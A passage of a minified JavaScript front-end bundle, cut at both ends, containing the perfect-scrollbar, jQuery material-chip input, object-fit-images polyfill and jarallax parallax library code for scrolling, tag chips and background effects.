ight-i.railYMarginHeight,i.railYRatio=i.containerHeight/i.railYHeight,i.scrollbarYHeight=n(i,o.toInt(i.railYHeight*i.containerHeight/i.contentHeight)),i.scrollbarYTop=o.toInt(t.scrollTop*(i.railYHeight-i.scrollbarYHeight)/(i.contentHeight-i.containerHeight))):i.scrollbarYActive=!1,i.scrollbarXLeft>=i.railXWidth-i.scrollbarXWidth&&(i.scrollbarXLeft=i.railXWidth-i.scrollbarXWidth),i.scrollbarYTop>=i.railYHeight-i.scrollbarYHeight&&(i.scrollbarYTop=i.railYHeight-i.scrollbarYHeight),function(t,e){var i={width:e.railXWidth};e.isRtl?i.left=e.negativeScrollAdjustment+t.scrollLeft+e.containerWidth-e.contentWidth:i.left=t.scrollLeft,e.isScrollbarXUsingBottom?i.bottom=e.scrollbarXBottom-t.scrollTop:i.top=e.scrollbarXTop+t.scrollTop,r.css(e.scrollbarXRail,i);var n={top:t.scrollTop,height:e.railYHeight};e.isScrollbarYUsingRight?e.isRtl?n.right=e.contentWidth-(e.negativeScrollAdjustment+t.scrollLeft)-e.scrollbarYRight-e.scrollbarYOuterWidth:n.right=e.scrollbarYRight-t.scrollLeft:e.isRtl?n.left=e.negativeScrollAdjustment+t.scrollLeft+2*e.containerWidth-e.contentWidth-e.scrollbarYLeft-e.scrollbarYOuterWidth:n.left=e.scrollbarYLeft+t.scrollLeft,r.css(e.scrollbarYRail,n),r.css(e.scrollbarX,{left:e.scrollbarXLeft,width:e.scrollbarXWidth-e.railBorderXWidth}),r.css(e.scrollbarY,{top:e.scrollbarYTop,height:e.scrollbarYHeight-e.railBorderYWidth})}(t,i),i.scrollbarXActive?a.add(t,"ps--active-x"):(a.remove(t,"ps--active-x"),i.scrollbarXWidth=0,i.scrollbarXLeft=0,l(t,"left",0)),i.scrollbarYActive?a.add(t,"ps--active-y"):(a.remove(t,"ps--active-y"),i.scrollbarYHeight=0,i.scrollbarYTop=0,l(t,"top",0))}},{"../lib/class":2,"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-scroll":20}],20:[function(t,e,i){"use strict";var n=t("./instances"),o=function(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!0),e};e.exports=function(t,e,i){if(void 0===t)throw"You must provide an element to the update-scroll function";if(void 0===e)throw"You must provide an axis to the update-scroll function";if(void 0===i)throw"You must provide a value to the update-scroll function";"top"===e&&i<=0&&(t.scrollTop=i=0,t.dispatchEvent(o("ps-y-reach-start"))),"left"===e&&i<=0&&(t.scrollLeft=i=0,t.dispatchEvent(o("ps-x-reach-start")));var a=n.get(t);"top"===e&&i>=a.contentHeight-a.containerHeight&&((i=a.contentHeight-a.containerHeight)-t.scrollTop<=1?i=t.scrollTop:t.scrollTop=i,t.dispatchEvent(o("ps-y-reach-end"))),"left"===e&&i>=a.contentWidth-a.containerWidth&&((i=a.contentWidth-a.containerWidth)-t.scrollLeft<=1?i=t.scrollLeft:t.scrollLeft=i,t.dispatchEvent(o("ps-x-reach-end"))),void 0===a.lastTop&&(a.lastTop=t.scrollTop),void 0===a.lastLeft&&(a.lastLeft=t.scrollLeft),"top"===e&&i<a.lastTop&&t.dispatchEvent(o("ps-scroll-up")),"top"===e&&i>a.lastTop&&t.dispatchEvent(o("ps-scroll-down")),"left"===e&&i<a.lastLeft&&t.dispatchEvent(o("ps-scroll-left")),"left"===e&&i>a.lastLeft&&t.dispatchEvent(o("ps-scroll-right")),"top"===e&&i!==a.lastTop&&(t.scrollTop=a.lastTop=i,t.dispatchEvent(o("ps-scroll-y"))),"left"===e&&i!==a.lastLeft&&(t.scrollLeft=a.lastLeft=i,t.dispatchEvent(o("ps-scroll-x")))}},{"./instances":18}],21:[function(t,e,i){"use strict";var n=t("../lib/helper"),o=t("../lib/dom"),a=t("./instances"),r=t("./update-geometry"),s=t("./update-scroll");e.exports=function(t){var e=a.get(t);e&&(e.negativeScrollAdjustment=e.isNegativeScroll?t.scrollWidth-t.clientWidth:0,o.css(e.scrollbarXRail,"display","block"),o.css(e.scrollbarYRail,"display","block"),e.railXMarginWidth=n.toInt(o.css(e.scrollbarXRail,"marginLeft"))+n.toInt(o.css(e.scrollbarXRail,"marginRight")),e.railYMarginHeight=n.toInt(o.css(e.scrollbarYRail,"marginTop"))+n.toInt(o.css(e.scrollbarYRail,"marginBottom")),o.css(e.scrollbarXRail,"display","none"),o.css(e.scrollbarYRail,"display","none"),r(t),s(t,"top",t.scrollTop),s(t,"left",t.scrollLeft),o.css(e.scrollbarXRail,"display",""),o.css(e.scrollbarYRail,"display",""))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-geometry":19,"./update-scroll":20}]},{},[1]),function(t){t(document).ready(()=>{t(document).on("click",".chip .close",function(){const e=t(this);e.closest(".chips").data("initialized")||e.closest(".chip").remove()})}),t.fn.materialChip=function(e){return this.$el=t(this),this.$document=t(document),this.eventsHandled=!1,this.defaultOptions={data:[],placeholder:"",secondaryPlaceholder:""},this.selectors={chips:".chips",chip:".chip",input:"input",delete:".fa",selectedChip:".selected"},this.keyCodes={enter:13,backspace:8,delete:46,arrowLeft:37,arrowRight:39},"data"===e?this.$el.data("chips"):"options"===e?this.$el.data("options"):(this.$el.data("options",t.extend({},this.defaultOptions,e)),this.init=(()=>{this.$el.each((e,i)=>{const n=t(i);if(n.data("initialized"))return;const o=n.data("options");o.data&&Array.isArray(o.data)||(o.data=[]),n.data("chips",o.data),n.data("index",e),n.data("initialized",!0),n.hasClass(this.selectors.chips)||n.addClass("chips"),this.renderChips(n)})}),this.handleEvents=function(){this.$document.on("click",this.selectors.chips,e=>{t(e.target).find(this.selectors.input).focus()}),this.$document.on("click",this.selectors.chip,e=>{t(this.selectors.chip).removeClass("selected"),t(e.target).addClass("selected")}),this.$document.on("keydown",e=>{if(t(e.target).is("input, textarea"))return;const i=this.$document.find(this.selectors.chip+this.selectors.selectedChip),n=i.closest(this.selectors.chips),o=i.siblings(this.selectors.chip).length;if(!i.length)return;const a=e.which===this.keyCodes.backspace,r=e.which===this.keyCodes.delete,s=e.which===this.keyCodes.arrowLeft,l=e.which===this.keyCodes.arrowRight;a||r?(e.preventDefault(),this.deleteSelectedChip(n,i,o)):s?this.selectLeftChip(n,i):l&&this.selectRightChip(n,i,o)}),this.$document.on("focusin",`${this.selectors.chips} ${this.selectors.input}`,e=>{t(e.target).closest(this.selectors.chips).addClass("focus"),t(this.selectors.chip).removeClass("selected")}),this.$document.on("focusout",`${this.selectors.chips} ${this.selectors.input}`,e=>{t(e.target).closest(this.selectors.chips).removeClass("focus")}),this.$document.on("keydown",`${this.selectors.chips} ${this.selectors.input}`,e=>{const i=t(e.target),n=i.closest(this.selectors.chips),o=n.data("index"),a=n.children(this.selectors.chip).length;if(e.which===this.keyCodes.enter)return e.preventDefault(),this.addChip(o,{tag:i.val()},n),void i.val("");const r=e.keyCode===this.keyCodes.arrowLeft||e.keyCode===this.keyCodes.delete,s=""===i.val();r&&s&&a&&(this.selectChip(o,a-1,n),i.blur())}),this.$document.on("click",`${this.selectors.chips} ${this.selectors.delete}`,e=>{const i=t(e.target),n=i.closest(this.selectors.chips),o=i.closest(this.selectors.chip);e.stopPropagation(),this.deleteChip(n.data("index"),o.index(),n),n.find("input").focus()})},this.deleteSelectedChip=((t,e,i)=>{const n=t.data("index"),o=e.index();this.deleteChip(n,o,t);let a=null;o<i-1?a=o:o!==i&&o!==i-1||(a=i-1),a<0&&(a=null),null!==a&&this.selectChip(n,a,t),i||t.find("input").focus()}),this.selectLeftChip=((e,i)=>{const n=i.index()-1;n<0||(t(this.selectors.chip).removeClass("selected"),this.selectChip(e.data("index"),n,e))}),this.selectRightChip=((e,i,n)=>{const o=i.index()+1;t(this.selectors.chip).removeClass("selected"),o>n?e.find("input").focus():this.selectChip(e.data("index"),o,e)}),this.renderChips=(t=>{let e="";t.data("chips").forEach(t=>{e+=this.getSingleChipHtml(t)}),e+='<input class="input" placeholder="">',t.html(e),this.setPlaceholder(t)}),this.getSingleChipHtml=function(t){if(!t.tag)return"";let e=`<div class="chip">${t.tag}`;return t.image&&(e+=` <img src="${t.image}"> `),e+='<i class="close fa fa-times"></i>',e+="</div>"},this.setPlaceholder=function(t){const e=t.data("options");t.data("chips").length&&e.placeholder?t.find("input").prop("placeholder",e.placeholder):!t.data("chips").length&&e.secondaryPlaceholder&&t.find("input").prop("placeholder",e.secondaryPlaceholder)},this.isValid=function(t,e){const i=t.data("chips");for(let t=0;t<i.length;t++)if(i[t].tag===e.tag)return!1;return""!==e.tag},this.addChip=((e,i,n)=>{if(!this.isValid(n,i))return;const o=this.getSingleChipHtml(i);n.data("chips").push(i),t(o).insertBefore(n.find("input")),n.trigger("chip.add",i),this.setPlaceholder(n)}),this.deleteChip=((t,e,i)=>{const n=i.data("chips")[e];i.find(".chip").eq(e).remove(),i.data("chips").splice(e,1),i.trigger("chip.delete",n),this.setPlaceholder(i)}),this.selectChip=((t,e,i)=>{const n=i.find(".chip").eq(e);n&&!1===n.hasClass("selected")&&(n.addClass("selected"),i.trigger("chip.select",i.data("chips")[e]))}),this.getChipsElement=((t,e)=>e.eq(t)),this.init(),this.eventsHandled||(this.handleEvents(),this.eventsHandled=!0),this)},t.fn.material_chip=t.fn.materialChip}(jQuery);var objectFitImages=function(){"use strict";var t="bfred-it:object-fit-images",e=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,i="undefined"==typeof Image?{style:{"object-position":1}}:new Image,n="object-fit"in i.style,o="object-position"in i.style,a="background-size"in i.style,r="string"==typeof i.currentSrc,s=i.getAttribute,l=i.setAttribute,c=!1;function u(t,e,i){var n="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(e||1)+"' height='"+(i||0)+"'%3E%3C/svg%3E";s.call(t,"src")!==n&&l.call(t,"src",n)}function d(t,e){t.naturalWidth?e(t):setTimeout(d,100,t,e)}function h(i){var o=function(t){for(var i,n=getComputedStyle(t).fontFamily,o={};null!==(i=e.exec(n));)o[i[1]]=i[2];return o}(i),a=i[t];if(o["object-fit"]=o["object-fit"]||"fill",!a.img){if("fill"===o["object-fit"])return;if(!a.skipTest&&n&&!o["object-position"])return}if(!a.img){a.img=new Image(i.width,i.height),a.img.srcset=s.call(i,"data-ofi-srcset")||i.srcset,a.img.src=s.call(i,"data-ofi-src")||i.src,l.call(i,"data-ofi-src",i.src),i.srcset&&l.call(i,"data-ofi-srcset",i.srcset),u(i,i.naturalWidth||i.width,i.naturalHeight||i.height),i.srcset&&(i.srcset="");try{!function(e){var i={get:function(i){return e[t].img[i||"src"]},set:function(i,n){return e[t].img[n||"src"]=i,l.call(e,"data-ofi-"+n,i),h(e),i}};Object.defineProperty(e,"src",i),Object.defineProperty(e,"currentSrc",{get:function(){return i.get("currentSrc")}}),Object.defineProperty(e,"srcset",{get:function(){return i.get("srcset")},set:function(t){return i.set(t,"srcset")}})}(i)}catch(t){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}!function(t){if(t.srcset&&!r&&window.picturefill){var e=window.picturefill._;t[e.ns]&&t[e.ns].evaled||e.fillImg(t,{reselect:!0}),t[e.ns].curSrc||(t[e.ns].supported=!1,e.fillImg(t,{reselect:!0})),t.currentSrc=t[e.ns].curSrc||t.src}}(a.img),i.style.backgroundImage='url("'+(a.img.currentSrc||a.img.src).replace(/"/g,'\\"')+'")',i.style.backgroundPosition=o["object-position"]||"center",i.style.backgroundRepeat="no-repeat",i.style.backgroundOrigin="content-box",/scale-down/.test(o["object-fit"])?d(a.img,function(){a.img.naturalWidth>i.width||a.img.naturalHeight>i.height?i.style.backgroundSize="contain":i.style.backgroundSize="auto"}):i.style.backgroundSize=o["object-fit"].replace("none","auto").replace("fill","100% 100%"),d(a.img,function(t){u(i,t.naturalWidth,t.naturalHeight)})}function p(e,i){var n=!c&&!e;if(i=i||{},e=e||"img",o&&!i.skipTest||!a)return!1;"img"===e?e=document.getElementsByTagName("img"):"string"==typeof e?e=document.querySelectorAll(e):"length"in e||(e=[e]);for(var r=0;r<e.length;r++)e[r][t]=e[r][t]||{skipTest:i.skipTest},h(e[r]);n&&(document.body.addEventListener("load",function(t){"IMG"===t.target.tagName&&p(t.target,{skipTest:i.skipTest})},!0),c=!0,e="img"),i.watchMQ&&window.addEventListener("resize",p.bind(null,e,{skipTest:i.skipTest}))}return p.supportsObjectFit=n,p.supportsObjectPosition=o,function(){function e(e,i){return e[t]&&e[t].img&&("src"===i||"srcset"===i)?e[t].img:e}o||(HTMLImageElement.prototype.getAttribute=function(t){return s.call(e(this,t),t)},HTMLImageElement.prototype.setAttribute=function(t,i){return l.call(e(this,t),t,String(i))})}(),p}();!function(t){var e={};function i(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,i),o.l=!0,o.exports}i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)i.d(n,o,function(e){return t[e]}.bind(null,o));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=11)}([,,function(t,e,i){"use strict";t.exports=function(t){"complete"===document.readyState||"interactive"===document.readyState?t.call():document.attachEvent?document.attachEvent("onreadystatechange",function(){"interactive"===document.readyState&&t.call()}):document.addEventListener&&document.addEventListener("DOMContentLoaded",t)}},,function(t,e,i){"use strict";(function(e){var i;i="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{},t.exports=i}).call(this,i(5))},function(t,e,i){"use strict";var n,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"===("undefined"==typeof window?"undefined":o(window))&&(n=window)}t.exports=n},,,,,,function(t,e,i){t.exports=i(12)},function(t,e,i){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=s(i(2)),a=i(4),r=s(i(13));function s(t){return t&&t.__esModule?t:{default:t}}var l=a.window.jarallax;if(a.window.jarallax=r.default,a.window.jarallax.noConflict=function(){return a.window.jarallax=l,this},void 0!==a.jQuery){var c=function(){var t=arguments||[];Array.prototype.unshift.call(t,this);var e=r.default.apply(a.window,t);return"object"!==(void 0===e?"undefined":n(e))?e:this};c.constructor=r.default.constructor;var u=a.jQuery.fn.jarallax;a.jQuery.fn.jarallax=c,a.jQuery.fn.jarallax.noConflict=function(){return a.jQuery.fn.jarallax=u,this}}(0,o.default)(function(){(0,r.default)(document.querySelectorAll("[data-jarallax]"))})},function(t,e,i){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});var n=function(){return function(t,e){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return function(t,e){var i=[],n=!0,o=!1,a=void 0;try{for(var r,s=t[Symbol.iterator]();!(n=(r=s.next()).done)&&(i.push(r.value),!e||i.length!==e);n=!0);}catch(t){o=!0,a=t}finally{try{!n&&s.return&&s.return()}finally{if(o)throw a}}return i}(t,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),o=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r=c(i(2)),s=c(i(14)),l=i(4);function c(t){return t&&t.__esModule?t:{default:t}}var u=navigator.userAgent.indexOf("MSIE ")>-1||navigator.userAgent.indexOf("Trident/")>-1||navigator.userAgent.indexOf("Edge/")>-1,d=function(){for(var t="transform WebkitTransform MozTransform".split(" "),e=document.createElement("div"),i=0;i<t.length;i++)if(e&&void 0!==e.style[t[i]])return t[i];return!1}(),h=void 0,p=void 0,f=void 0,m=!1,g=!1;function v(t){h=l.window.innerWidth||document.documentElement.clientWidth,p=l.window.innerHeight||document.documentElement.clientHeight,"object"!==(void 0===t?"undefined":a(t))||"load"!==t.type&&"dom-loaded"!==t.type||(m=!0)}v(),l.window.addEventListener("resize",v),l.window.addEventListener("orientationchange",v),l.window.addEventListener("load",v),(0,r.default)(function(){v({type:"dom-loaded"})});var y=[],b=!1;function x(){if(y.length){f=void 0!==l.window.pageYOffset?l.window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;var t=m||!b||b.width!==h||b.height!==p,e=g||t||!b||b.y!==f;m=!1,g=!1,(t||e)&&(y.forEach(function(i){t&&i.onResize(),e&&i.onScroll()}),b={width:h,height:p,y:f}),(0,s.default)(x)}}var w=!!t.ResizeObserver&&new t.ResizeObserver(function(t){t&&t.length&&(0,s.default)(function(){t.forEach(function(t){t.target&&t.target.jarallax&&(m||t.target.jarallax.onResize(),g=!0)})})}),k=0,S=function(){function t(e,i){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);var o=this;o.instanceID=k++,o.$item=e,o.defaults={type:"scroll",speed:.5,imgSrc:null,imgElement:".jarallax-img",imgSize:"cover",imgPosition:"50% 50%",imgRepeat:"no-repeat",keepImg:!1,elementInViewport:null,zIndex:-100,disableParallax:!1,disableVideo:!1,automaticResize:!0,videoSrc:null,videoStartTime:0,videoEndTime:0,videoVolume:0,videoPlayOnlyVisible:!0,onScroll:null,onInit:null,onDestroy:null,onCoverImage:null};var r=o.$item.getAttribute("data-jarallax"),s=JSON.parse(r||"{}");r&&console.warn("Detected usage of deprecated data-jarallax JSON options, you should use pure data-attribute options. See info here - https://github.com/nk-o/jarallax/issues/53");var l=o.$item.dataset||{},c={};if(Object.keys(l).forEach(function(t){var e=t.substr(0,1).toLowerCase()+t.substr(1);e&&void 0!==o.defaults[e]&&(c[e]=l[t])}),o.options=o.extend({},o.defaults,s,c,i),o.pureOptions=o.extend({},o.options),Object.keys(o.options).forEach(function(t){"true"===o.options[t]?o.options[t]=!0:"false"===o.options[t]&&(o.options[t]=!1)}),o.options.speed=Math.min(2,Math.max(-1,parseFloat(o.options.speed))),(o.options.noAndroid||o.options.noIos)&&(console.warn("Detected usage of deprecated noAndroid or noIos options, you should use disableParallax option. See info here - https://github.com/nk-o/jarallax/#disable-on-mobile-devices"),o.options.disableParallax||(o.options.noIos&&o.options.noAndroid?o.options.disableParallax=/iPad|iPhone|iPod|Android/:o.options.noIos?o.options.disableParallax=/iPad|iPhone|iPod/:o.options.noAndroid&&(o.options.disableParallax=/Android/))),"string"==typeof o.options.disableParallax&&(o.options.disableParallax=new RegExp(o.options.disableParallax)),o.options.disableParallax instanceof RegExp){var u=o.options.disableParallax;o.options.disableParallax=function(){return u.test(navigator.userAgent)}}if("function"!=typeof o.options.disableParallax&&(o.options.disableParallax=function(){return!1}),"string"==typeof o.options.disableVideo&&(o.options.disableVideo=new RegExp(o.options.disableVideo)),o.options.disableVideo instanceof RegExp){var d=o.options.disableVideo;o.options.disableVideo=function(){return d.test(navigator.userAgent)}}"function"!=typeof o.options.disableVideo&&(o.options.disableVideo=function(){return!1});var h=o.options.elementInViewport;h&&"object"===(void 0===h?"undefined":a(h))&&void 0!==h.length&&(h=n(h,1)[0]);h instanceof Element||(h=null),o.options.elementInViewport=h,o.image={src:o.options.imgSrc||null,$container:null,useImgTag:!1,position:/iPad|iPhone|iPod|Android/.test(navigator.userAgent)?"absolute":"fixed"},o.initImg()&&o.canInitParallax()&&o.init()}return o(t,[{key:"css",value:function(t,e){return"string"==typeof e?l.window.getComputedStyle(t).getPropertyValue(e):(e.transform&&d&&(e[d]=e.transform),Object.keys(e).forEach(function(i){t.style[i]=e[i]}),t)}},{key:"extend",value:function(t){var e=arguments;return t=t||{},Object.keys(arguments).forEach(function(i){e[i]&&Object.keys(e[i]).forEach(function(n){t[n]=e[i][n]})}),t}},{key:"getWindowData",value:function(){return{width:h,height:p,y:f}}},{key:"initImg",value:function(){var t=this.options.imgElement;return t&&"string"==typeof t&&(t=this.$item.querySelector(t)),t instanceof Element||(t=null),t&&(this.options.keepImg?this.image.$item=t.cloneNode(!0):(this.image.$item=t,this.image.$itemParent=t.parentNode),this.image.useImgTag=!0),!!this.image.$item||(null===this.image.src&&(this.image.src=this.css(this.$item,"background-image").replace(/^url\(['"]?/g,"").replace(/['"]?\)$/g,"")),!(!this.image.src||"none"===this.image.src))}},{key:"canInitParallax",value:function(){return d&&!this.options.disableParallax()}},{key:"init",value:function(){var t={position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden",pointerEvents:"none"},e={};if(!this.options.keepImg){var i=this.$item.getAttribute("style");if(i&&this.$item.setAttribute("data-jarallax-original-styles",i),this.image.useImgTag){var n=this.image.$item.getAttribute("style");n&&this.image.$item.setAttribute("data-jarallax-original-styles",n)}}if("static"===this.css(this.$item,"position")&&this.css(this.$item,{position:"relative"}),"auto"===this.css(this.$item,"z-index")&&this.css(this.$item,{zIndex:0}),this.image.$container=document.createElement("div"),this.css(this.image.$container,t),this.css(this.image.$container,{"z-index":this.options.zIndex}),u&&this.css(this.image.$container,{opacity:.9999}),this.image.$container.setAttribute("id","jarallax-container-"+this.instanceID),this.$item.appendChild(this.image.$container),this.image.useImgTag?e=this.extend({"object-fit":this.options.imgSize,"object-position":this.options.imgPosition,"font-family":"object-fit: "+this.options.imgSize+"; object-position: "+this.options.imgPosition+";","max-width":"none"},t,e):(this.image.$item=document.createElement("div"),this.image.src&&(e=this.extend({"background-position":this.options.imgPosition,"background-size":this.options.imgSize,"background-repeat":this.options.imgRepeat,"background-image":'url("'+this.image.src+'")'},t,e))),"opacity"!==this.options.type&&"scale"!==this.options.type&&"scale-opacity"!==this.options.type&&1!==this.options.speed||(this.image.position="absolute"),"fixed"===this.image.position)for(var o=0,a=this.$item;null!==a&&a!==document&&0===o;){var r=this.css(a,"-webkit-transform")||this.css(a,"-moz-transform")||this.css(a,"transform");r&&"none"!==r&&(o=1,this.image.position="absolute"),a=a.parentNode}e.position=this.image.position,this.css(this.image.$item,e),this.image.$container.appendChild(this.image.$item),this.onResize(),this.onScroll(!0),this.options.automaticResize&&w&&w.observe(this.$item),this.options.onInit&&this.options.onInit.call(this),"none"!==this.css(this.$item,"background-image")&&this.css(this.$item,{"background-image":"none"}),this.addToParallaxList()}},{key:"addToParallaxList",value:function(){y.push(this),1===y.length&&x()}},{key:"removeFromParallaxList",value:function(){var t=this;y.forEach(function(e,i){e.instanceID===t.instanceID&&y.splice(i,1)})}},{key:"destroy",value:function(){this.removeFromParallaxList();var t=this.$item.getAttribute("data-jarallax-original-styles");if(this.$item.removeAttribute("data-jarallax-original-styles"),t?this.$item.setAttribute("style",t):this.$item.removeAttribute("style"),this.image.useImgTag){var e=this.image.$item.getAttribute("data-jarallax-original-styles");this.image.$item.removeAttribute("data-jarallax-original-styles"),e?this.image.$item.setAttribute("style",t):this.image.$item.removeAttribute("style"),this.image.$itemParent&&this.image.$itemParent.appendChild(this.image.$item)}this.$clipStyles&&this.$clipStyles.parentNode.removeChild(this.$clipStyles),this.image.$container&&this.image.$container.parentNode.removeChild(this.image.$container),this.options.onDestroy&&this.options.onDestroy.call(this),delete this.$item.jarallax}},{key:"clipContainer",value:function(){if("fixed"===this.image.position){var t=this.image.$container.getBoundingClientRect(),e=t.width,i=t.height;if(!this.$clipStyles)this.$clipStyles=document.createElement("style"),this.$clipStyles.setAttribute("type","text/css"),this.$clipStyles.setAttribute("id","jarallax-clip-"+this.instanceID),(document.head||document.getElementsByTagName("head")[0]).appendChild(this.$clipStyles);var n="#jarallax-container-"+this.instanceID+" {\n           clip: rect(0 "+e+"px "+i+"px 0);\n           clip: rect(0, "+e+"px, "+i+"px, 0);\n        }";this.$clipStyles.styleSheet?this.$clipStyles.styleSheet.cssText=n:this.$clipStyles.innerHTML=n}}},{key:"coverImage",value:function(){var t=this.image.$container.getBoundingClientRect(),e=t.height,i=this.options.speed,n="scroll"===this.options.type||"scroll-opacity"===this.options.type,o=0,a=e,r=0;return n&&(o=i<0?i*Math.max(e,p):i*(e+p),i>1?a=Math.abs(o-p):i<0?a=o/i+Math.abs(o):a+=Math.abs(p-e)*(1-i),o/=2),this.parallaxScrollDistance=o,r=n?(p-a)/2:(e-a)/2,this.css(this.image.$item,{height:a+"px",marginTop:r+"px",left:"fixed"===this.image.position?t.left+"px":"0",width:t.width+"px"}),this.options.onCoverImage&&this.options.onCoverImage.call(this),{image:{height:a,marginTop:r},container:t}}},{key:"isVisible",value:function(){return this.isElementInViewport||!1}},{key:"onScroll",value:function(t){var e=this.$item.getBoundingClientRect(),i=e.top,n=e.height,o={},a=e;if(this.options.elementInViewport&&(a=this.options.elementInViewport.getBoundingClientRect()),this.isElementInViewport=a.bottom>=0&&a.right>=0&&a.top<=p&&a.left<=h,t||this.isElementInViewport){var r=Math.max(0,i),s=Math.max(0,n+i),l=Math.max(0,-i),c=Math.max(0,i+n-p),u=Math.max(0,n-(i+n-p)),d=Math.max(0,-i+p-n),f=1-2*(p-i)/(p+n),m=1;if(n<p?m=1-(l||c)/n:s<=p?m=s/p:u<=p&&(m=u/p),"opacity"!==this.options.type&&"scale-opacity"!==this.options.type&&"scroll-opacity"!==this.options.type||(o.transform="translate3d(0,0,0)",o.opacity=m),"scale"===this.options.type||"scale-opacity"===this.options.type){var g=1;this.options.speed<0?g-=this.options.speed*m:g+=this.options.speed*(1-m),o.transform="scale("+g+") translate3d(0,0,0)"}if("scroll"===this.options.type||"scroll-opacity"===this.options.type){var v=this.parallaxScrollDistance*f;"absolute"===this.image.position&&(v-=i),o.transform="translate3d(0,"+v+"px,0)"}this.css(this.image.$item,o),this.options.onScroll&&this.options.onScroll.call(this,{section:e,beforeTop:r,beforeTopEnd:s,afterTop:l,beforeBottom:c,beforeBottomEnd:u,afterBottom:d,visiblePercent:m,fromViewportCenter:f})}}},{key:"onResize",value:function(){this.coverImage(),this.clipContainer()}}]),t}(),C=function(t){("object"===("undefined"==typeof HTMLElement?"undefined":a(HTMLElement))?t instanceof HTMLElement:t&&"object"===(void 0===t?"undefined":a(t))&&null!==t&&1===t.nodeType&&"string"==typeof t.nodeName)&&(t=[t]);for(var e=arguments[1],i=Array.prototype.slice.call(arguments,2),n=t.length,o=0,r=void 0;o<n;o++)if("object"===(void 0===e?"undefined":a(e))||void 0===e?t[o].jarallax||(t[o].jarallax=new S(t[o],e)):t[o].jarallax&&(r=t[o].jarallax[e].apply(t[o].jarallax,i)),void 0!==r)return r;return t};C.constructor=S,e.default=C}).call(this,i(5))},function(t,e,i){"use strict";var n=i(4),o=n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||function(t){var e=+new Date,i=Math.max(0,16-(e-a)),n=setTimeout(t,i);return a=e,n},a=+new Date;var r=n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||clearTimeout;Function.prototype.bind&&(o=o.bind(n),r=r.bind(n)),(t.exports=o).cancel=r}]),function(t){var e={};function i(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,i),o.l=!0,o.exports}i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)i.d(n,o,function(e){return t[e]}.bind(null,o));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=6)}([,,function(t,e,i){"use strict";t.exports=function(t){"complete"===document.readyState||"interactive"===document.readyState?t.call():document.attachEvent?document.attachEvent("onreadystatechange",function(){"interactive"===document.readyState&&t.call()}):document.addEventListener&&document.addEventListener("DOMContentLoaded",t)}},,function(t,e,i){"use strict";(function(e){var i;i="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{},t.exports=i}).call(this,i(5))},function(t,e,i){"use strict";var n,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"===("undefined"==typeof window?"undefined":o(window))&&(n=window)}t.exports=n},function(t,e,i){t.exports=i(7)},function(t,e,i){"use strict";var n=s(i(8)),o=s(i(4)),a=s(i(2)),r=s(i(10));function s(t){return 